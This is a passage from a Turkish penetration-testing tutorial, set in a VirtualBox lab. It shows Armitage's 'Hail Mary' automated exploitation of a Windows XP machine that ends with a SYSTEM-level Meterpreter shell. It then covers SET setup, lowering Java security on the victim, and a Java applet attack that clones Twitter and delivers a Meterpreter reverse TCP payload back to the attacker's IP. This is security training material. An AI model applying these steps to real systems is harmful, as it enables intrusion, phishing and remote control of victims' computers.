Armitage, Metasploit için kullanabileceğimiz ve içinde birçok özelliği barındıran bir yazılım. Eğer grafik arayüzle çalışmayı seviyorsanız Armitage ile Metasploit kullanarak bu isteğinize kavuşabilirsiniz.

Armitage'da bizim odaklanacağımız komut "Hail Mary". Bu komutla karşıdaki bilgisayar taranıyor ve bütün olası saldırılar deneniyor. Yani hiçbir emek harcamadan sadece deneme yanılma yoluyla karşıdaki hedefi ele geçirmeye çalışıyoruz.

Armitage, Kali Linux'ta kurulu olarak geliyor. Bundan dolayı sadece aşağıdaki komutla programı çalıştırabiliriz:

Çalıştırdıktan sonra aşağıdaki şekilde bir ekran gelecek. "Connect" (Bağlan) ile devam ediyoruz.

|      | Connect 🖨 📵 😣 |
|------|---------------|
| Host | 127.0.0.1     |
| Port | 55553         |
| User | msf           |
| Pass | ***           |
|      | Connect Help  |

Sonraki pencerede "yes" ile devam ediyoruz. En son aşağıdaki şekilde bir ekran geliyor ve ilk hedef adresimizi girmemizi bekliyor.

<sup>&</sup>lt;sup>28</sup> http://www.fastandeasyhacking.com

|   | Input                                                 |
|---|-------------------------------------------------------|
| ? | Could not determine attack computer IP<br>What is it? |
|   | Cancel OK                                             |

Şimdi adres olarak WinXp IP'mizi girelim ve saldırı denememizi yapalım. Adres olarak 10.10.56.3 girip "OK" tuşuna basıyoruz. Aşağıdaki şekilde hedef bilgisayarımız ekranda görünüyor.

|                                                                                     | Armitage | • • | 9 8 |
|-------------------------------------------------------------------------------------|----------|-----|-----|
| <u>A</u> rmitage ⊻iew <u>H</u> osts <u>A</u> ttacks <u>W</u> orkspaces <u>H</u> elp |          |     |     |
| <ul> <li></li></ul>                                                                 |          |     |     |
| A ¥                                                                                 | —        |     |     |
| Console X                                                                           |          |     |     |
| aref >                                                                              |          |     |     |
|                                                                                     |          |     |     |

Hedefimize sağ tıklayıp "Scan"i (Tara) seçiyoruz ve hedef bilgisayarımızı tarayıp daha fazla bilgi toplanmasını sağlıyoruz.

|                                                                                                |                                              | Armitage |
|------------------------------------------------------------------------------------------------|----------------------------------------------|----------|
| <u>A</u> rmitage <u>V</u> iew <u>H</u> osts <u>A</u> ttacks <u>W</u> orkspac                   | es <u>H</u> elp                              |          |
| <ul> <li>auxiliary</li> <li>exploit</li> <li>payload</li> <li>post</li> <li>10.10.5</li> </ul> | Ser <u>v</u> ices<br>S <u>c</u> an<br>Host ► |          |

Tarama sonucunda aşağıda görüldüğü üzere bilgisayarın bir Windows işletim sistemi çalıştırdığı tespit edildi.



Son olarak üst menüden "Attacks  $\rightarrow$  Hail Mary"yi seçiyoruz.



Bundan sonra karşımıza çıkan uyarıda "Gerçekten mi?" diye soruyor ve aşağıdakine yakın bir açıklama veriyor:

"Hail Mary başladığında bir dizi saldırı başlatacak. Bu saldırıda yüzlerce deneme yapılacak ve bu oldukça gürültücü bir işlem."

|   | Really?!?                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| ? | Once started, the Hail Mary will launch a flood<br>exploits at hosts in the current workspace. There<br>is nothing stealthy about this action. If clumsily<br>launching hundreds of exploits is what you would<br>like to do, press Yes. |
|   | <u>No</u> <u>Y</u> es                                                                                                    |

"Yes" seçeneğiyle devam ediyoruz ve saldırımız başlıyor. Aşağıdaki şekilde ilerleme çubuğuyla saldırı denemeleri başlıyor.

|   | Progress                                     |        |
|---|----------------------------------------------|--------|
| i | Querying exploits<br>multi/http/v0pcr3w_exec | Cancel |

Sonuçlara baktığımızda hedef bilgisayarın ele geçirildiğini görüyoruz. Açıklamalarda görüldüğü üzere "ms08-067" ve "ms03-026" açıklarından faydalanarak 2 adet "meterpreter shell" açılmış durumda.



Şimdi "meterpreter" komut satırı açıp yetkimize bakalım. Aşağıda görüldüğü üzere hedef bilgisayarımıza sağ tıklayıp "Meterpreter 2 → Interact → Meterpreter Shell" seçerek komut satırına erişiyoruz.



Kullanıcı yetkilerimize bakıyoruz ve aşağıda görüldüğü şekilde sistem kullanıcı yetkilerine sahibiz.

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
```

# Social Engineering Toolkit (SET)<sup>29</sup>

Social Engineering Toolkit (Sosyal Mühendislik Araç Takımı-SET), TrustedSec tarafından geliştirilen ve dünyada en çok kullanılan sosyal mühendislik araçlarından biridir. Sosyal mühendislik saldırı denemelerimizde biz de SET kullanacağız.

SET'i çalıştırmak için komut satırına "setoolkit" yazıyoruz ve aşağıdaki gibi bir ekran karşımıza geliyor:

<sup>&</sup>lt;sup>29</sup> https://www.trustedsec.com/downloads/social-engineer-toolkit/



Burada Kali üzerinde kurulu gelen SE Toolkit aracının güncel olmayabileceğini söylüyor. Son versiyona güncellemek için Kali bleeding edge repolarını ekliyoruz. Kali bleeding edge repoları Kali üzerindeki birçok sızma testi aracının daha güncel olmasını sağlar. Ağ ayarlarını NAT'a getirip aşağıdaki komutları sırayla giriyoruz:

```
echo deb http://http.kali.org/kali kali-bleeding-edge contrib non-free
main >> /etc/apt/sources.list
apt-get update
apt-get upgrade
```

Şimdi tekrar setoolkit'i çalıştırıyoruz. SE Toolkit'i kötü niyetle kullanmayacağımıza dair onay yazısı çıkıyor. "Y" ile geçiyoruz.

Bizim menüde kullanacağımız adım 1. adım: Sosyal Mühendislik Saldırıları. 1 yazıp "enter" tuşuna basıyoruz.



Karşımıza birçok saldırı seçeneği geliyor:

- 1. Oltalama, yemleme saldırısı
- 2. Web sitesi saldırıları
- 3. USB, flash bellek gibi cihazlar üzerinden saldırı
- 4. Bir saldırı paketi ve dinleyici oluştur
- 5. Toplu e-posta saldırısı
- 6. Arduino saldırıları
- 7. Kablosuz ağ saldırıları
- 8. QR kodu üretme saldırısı
- 9. Powershell saldırıları
- 10. Üçüncü parti modüller

SET'in bütün maddelerini işlemek için ayrı bir kitap yazmak gerekecektir. Bundan dolayı biz yukarıdaki örneklerden sadece web saldırılarıyla ilgili olanları işleyeceğiz. "2" seçeneğiyle devam ediyoruz.



Burada 2 saldırı yöntemi kullanacağız:

- 1. Java Applet saldırısı
- 2. Şifre toplama saldırısı

Bu saldırıları gerçekleştirebilmek için öncelikle Kali saldırı makinemizin ağ ayarlarını değiştirmemiz gerekiyor.

#### VirtualBox NAT ayarı

SET saldırılarına geçmeden önce tamamlamamız gereken birkaç adım var. Web klonlama ve şifre toplama saldırısı yapacağımız için Kali bilgisayarımızın internete açık olması ama aynı zamanda hedef bilgisayarımızla bağlantıya da geçebilmesi gerekiyor. Bunun için VirtualBox tarafında ayrı bir NAT ağı tanımlamamız lazım. Şimdi adımlarımıza geçelim.

VirtualBox'u açıp "Preferences" kısmına giriyoruz, "Network" sekmesini ve onun altındaki "NAT Networks"ü seçiyoruz. Bundan sonra sağdaki "+" işaretiyle yeni bir ağ ekliyoruz.

| 🄗 VirtualBox | Preferences ?                   | X        |
|--------------|---------------------------------|----------|
| 📃 Genera     | Network                         |          |
| 🔷 Input      | NAT Networks Host-only Networks |          |
| 🛃 Update     | Active Name                     | <b>R</b> |
| S Langu      | age NatNetwork                  |          |
| Display      | ,                               | °        |
| P Netwo      | rk                              |          |
| Extens       | ons                             |          |
| Proxy        |                                 |          |
|              |                                 | ]        |
|              | OK Cancel He                    | elp      |

Yeni eklenen ağa çift tıkladığımızda aşağıdaki gibi bir detay görmemiz gerekiyor. Burada gördüğümüz IP aralığı farklı olabilir. Önemli olan bir aralığın tanımlı olması ve DHCP desteğinin seçili olması.

| Network Name: NatNetwork Network CIDR: 10.10.10.0/24 Network Options: Supports DHCP Supports IPv6 Advertise Default IPv6 Route Port Forwarding | Enable Network   |                              |
|----------------------------------------------------------------------------------------------------|------------------|------------------------------|
| Network CIDR: 10.10.10.0/24<br>Network Options: Supports DHCP<br>Supports IPv6<br>Advertise Default IPv6 Route                                 | Network Name:    | NatNetwork                   |
| Network Options: V Supports DHCP                                                                                                    | Network CIDR:    | 10.10.10.0/24                |
| Supports IPv6 Advertise Default IPv6 Route Port Forwarding                                                                                     | Network Options: | Supports DHCP                |
| Advertise Default IPv6 Route                                                                                                    |                  | Supports IPv6                |
| Port Forwarding                                                                                                    |                  | Advertise Default IPv6 Route |
| i or cr or marang                                                                                                    |                  | Port Forwarding              |

Bu ağ tanımına aldığımız bilgisayarlar hem internete bağlanabilecek hem de kendi aralarında bağlantı kurabilecek.

Son adım olarak kullanacağımız bütün bilgisayarların ağ ayarlarını bu ağa taşıyoruz. Bunun için Kali'nin ayarlarını aşağıda örnek olarak bulabiliriz:

| Contraction Contraction Contra |                |                      |                                     |  |  |
|----------------------------------------------------------------------------------------------------|----------------|----------------------|-------------------------------------|--|--|
|                                                                                                    | General        | Network              |                                     |  |  |
| <b>F</b>                                                                                                    | System         | Adapter 1 Adapter 2  | Adapter 3 Adapter 4                 |  |  |
|                                                                                                    | Display        | Enable Network Adapt | ter                                 |  |  |
| $\square$                                                                                                    | Storage        | Attached to:         | NAT Network                         |  |  |
|                                                                                                    | Audio          | Name:                | NatNetwork 🔹                        |  |  |
|                                                                                                    | Network        | Advanced             | Intel PRO/1000 MT Deskton (82540EM) |  |  |
|                                                                                                    | Serial Ports   | Promiscuous Mode:    | Allow All                           |  |  |
|                                                                                                    | USB            | MAC Address:         | 080027520100                        |  |  |
|                                                                                                    | Shared Folders |                      | Cable Connected                     |  |  |
|                                                                                                    |                |                      | Port Forwarding                     |  |  |
|                                                                                                    | User Interface |                      |                                     |  |  |
|                                                                                                    |                |                      |                                     |  |  |
|                                                                                                    |                |                      | OK Cancel Help                      |  |  |

#### Java applet saldırısı

Bu bölümde Windows 7 işletim sisteminde bir Java saldırısı gerçekleştireceğiz. Saldırının başarılı olabilmesi için hedef alınan makinede Java'nın kurulu olması gerekiyor. Windows 7 üzerinde Internet Explorer web gezginini açarak http://java.com/tr/ adresine gidiyoruz. Buradan Java'yı indirip kurduktan sonra http://www.java.com/en/download/installed.jsp adresinden Internet Explorer'da Java'nın işleyişini test edebilirsiniz. "Agree and Continue" dedikten sonra çıkan ekrana "Run" diyoruz. Düzgün çalışıyorsa aşağıdaki gibi bir ekran gelmesi gerekiyor.



Web gezgini üzerinde çalıştırılacak Java Applet ile saldırımızı gerçekleştireceğiz. Bu yüzden Java'nın web gezgininde düzgün çalıştığından emin olun. Saldırı kısmına geçmeden önce son bir adım daha kaldı. Java son versiyonlarla birlikte güvenlik kontrollerini sıkılaştırdı. Saldırımızın Java güvenlik kontrolü tarafından engellenmemesi için Kali makinemizin IP adresini "Exception Site List"e (İstisnalar Listesi) ekliyoruz. Bunun için "Başlat Menüsü → Programlar → Java → Configure Java" seçiyoruz. Burada "Security" başlığını seçiyoruz. Aşağıda "Edit Site List" kısmına tıklayıp ekranda görünen Kali makinemize ait 10.10.10.4 IP adresini "Exception Site List"e (İstisnalar Listesi) ekliyoruz. "Apply" ve "OK" ile çıkıyoruz.

| 🛓 Java Control Panel                                                                                                    |                      |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|
| General Update Java Security Advanced                                                                                                    |                      |  |  |  |
| Enable Java content in the browser                                                                                                    |                      |  |  |  |
|                                                                                                    |                      |  |  |  |
|                                                                                                    |                      |  |  |  |
| Security level for applications not on the Exception Site list                                                                                                  |                      |  |  |  |
| Very High                                                                                                    |                      |  |  |  |
| Only Java applications identified by a certificate from a trusted authority are a<br>and only if the certificate can be verified as not revoked.                | llowed to run,       |  |  |  |
| e High                                                                                                    |                      |  |  |  |
| Java applications identified by a certificate from a trusted authority are allowed to run, even if the revocation status of the certificate cannot be verified. |                      |  |  |  |
| Exception Site List<br>Applications launched from the sites listed below will be allowed to run after the a                                                     | appropriate security |  |  |  |
| http://10.10.10.4                                                                                                    | it Site List         |  |  |  |
| Restore Security Prompts Manag                                                                                                    | e Certificates       |  |  |  |
| OK Car                                                                                                    | Apply                |  |  |  |

Şimdi Kali makinemize dönüp saldırı aşamalarına devam edelim. En son kaldığımız yerde ilk seçeneği "Java Applet Saldırılarını" seçelim. Burada site kopyalamayla karşı tarafın başka bir siteye girdiğini zannetmesini ve bizim zararlı kodumuzu çalıştırmasını sağlamayı amaçlıyoruz.



İkinci olarak site klonlama seçeneğiyle devam ediyoruz.

set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your
SET machine is
[-] not externally exposed and may be a different IP address
than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]:

"No" yazıp "enter"a basıyoruz. Daha sonraki seçenekte mevcut Kali IP'mizi girmemiz gerekiyor.

set:webattack> IP address or hostname for the reverse connection:10.10.10.4  $\,$ 

Java kodu için gereken güvenlik sertifikası seçenekleri karşımıza geliyor. Biz burada 2. seçeneği (SET'in kendi sertifikası) seçiyoruz.

- 1. Make my own self-signed certificate applet.
- 2. Use the applet built into SET.
- 3. I have my own code signing certificate or applet.

```
Enter the number you want to use [1-3]:
```

Burada görüldüğü gibi yeni Java versiyonu kendinden imzalı kod çalıştırılmasının engellendiğini söylüyor. Sızma testini gerçekleştirdiğiniz yerin güncel yazılımlar kullandığını biliyorsanız burada 3. seçeneği kullanmanız gerekir. Daha sonra klonlamamız gereken sitenin adresini giriyoruz. Ben örnek olarak Twitter sitesini girdim.

```
set:webattack> Enter the url to clone:http://www.twitter.com
```

Bundan sonra saldırı tipimizi seçiyoruz. En başarılı yöntemlerden birisi 2. seçenek. Genelde virüs programları yakalayamıyor. Biz de "2"yi seçiyoruz.

```
2) Meterpreter Multi-Memory Injection This will drop multiple Metasploit payloads via memory
```

### Sonra saldırıyla ilgili detay seçenekler geliyor:

set:payloads>2
Select the payload you want to deliver via shellcode
injection
1) Windows Meterpreter Reverse TCP
2) Windows Meterpreter (Reflective Injection), Reverse
HTTPS Stager
3) Windows Meterpreter (Reflective Injection) Reverse HTTP
Stager
4) Windows Meterpreter (ALL PORTS) Reverse TCP
5) Windows Reverse Command Shell
6) I'm finished adding payloads.

Önce 1. "Meterpreter Reverse TCP"ı seçiyoruz. Sonra port olarak 4444 giriyoruz.

```
set:payloads> Enter the number for the payload
[meterpreter_reverse_tcp]:
   set:payloads> Enter the port number [443]:4444
```

En son "6" yı seçerek bitiriyoruz ve sitemiz hazırlanıyor. Bundan sonra Windows bilgisayarımızdan Internet Explorer'ı açıp http:/10.10.10.4 (Kali'nin aldığı adres) adresimizi giriyoruz. Aşağıdaki şekilde Java uyarı ekranı geliyor:

